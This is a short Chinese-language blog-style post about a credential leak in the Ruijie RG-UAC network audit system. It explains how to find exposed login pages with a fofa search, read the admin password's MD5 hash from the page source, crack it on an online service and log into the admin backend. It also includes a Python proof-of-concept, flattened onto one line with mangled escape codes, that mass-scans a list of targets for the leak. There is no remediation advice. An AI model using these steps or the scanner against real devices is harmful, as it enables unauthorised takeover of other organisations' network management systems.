就离谱。。。通过网站源代码可以直接获得管理员密码登录后台
锐捷RG-UAC统一上网行为管理审计系统受到影响

fofa搜索 title="RG-UAC登录页面" && body="admin"

直接CTRL+U查看源代码,搜索password

https://www.somd5.com/ 解密MD5加密的password
即可使用admin,密码登录进系统后台
POC:
import requests import sys import random import re from requests.packages.urllib3.exceptions import InsecureRequestWarning def title(): print('+------------------------------------------') print('+ �33[34mPOC_Des: http://wiki.peiqi.tech �33[0m') print('+ �33[34mVersion: 锐捷RG-UAC统一上网行为管理审计系统 �33[0m') print('+ �33[36m使用格式: python3 poc.py �33[0m') print('+ �33[36mFile >>> ip.txt �33[0m') print('+------------------------------------------') def POC_1(target_url): vuln_url = target_url headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36", } try: requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5) if "super_admin" in response.text and "password" in response.text and response.status_code == 200: print("�33[32m[o] 目标 {}存在漏洞 ,F12查看源码获取密码md5值 �33[0m".format(target_url)) else: print("�33[31m[x] 目标 {}不存在漏洞 �33[0m".format(target_url)) except Exception as e: print("�33[31m[x] 目标 {}不存在漏洞 �33[0m".format(target_url)) def Scan(file_name): with open(file_name, "r", encoding='utf8') as scan_url: for url in scan_url: if url[:4] != "http": url = "http://" + url url = url.strip(' ') try: POC_1(url) except Exception as e: print("�33[31m[x] 请求报错 �33[0m".format(e)) continue if __name__ == '__main__': title() file_name = str(input("�33[35mPlease input Attack File File >>> �33[0m")) Scan(file_name)
。。。

未经允许,禁止转载